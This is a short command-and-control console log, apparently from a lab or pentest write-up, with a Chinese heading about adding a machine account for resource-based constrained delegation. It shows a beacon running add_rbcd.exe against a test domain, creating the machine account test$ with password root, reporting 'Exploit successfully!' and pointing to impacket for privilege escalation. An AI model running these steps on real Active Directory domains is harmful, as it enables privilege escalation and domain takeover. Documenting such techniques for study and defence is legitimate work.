 [+] -------------------------------------添加机器用户对某主机的基于资源的约束性委派--------------------------------
[*] Tasked beacon to run .NET program: add_rbcd.exe  domain=xie.com dc=AD01.xie.com tm=win7 ma=test mp=root
[+] host called home, sent: 118937 bytes
[+] received output:
CN=win7,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win7
[+] Domain = xie.com
[+] Domain Controller = AD01.xie.com
[+] received output:
[+] New SAMAccountName = test$
[+] Machine account: test Password: root added
[+] test SID : S-1-5-21-1313979556-3624129433-4055459191-1110
[+] Exploit successfully!
[+] Use impacket to get priv!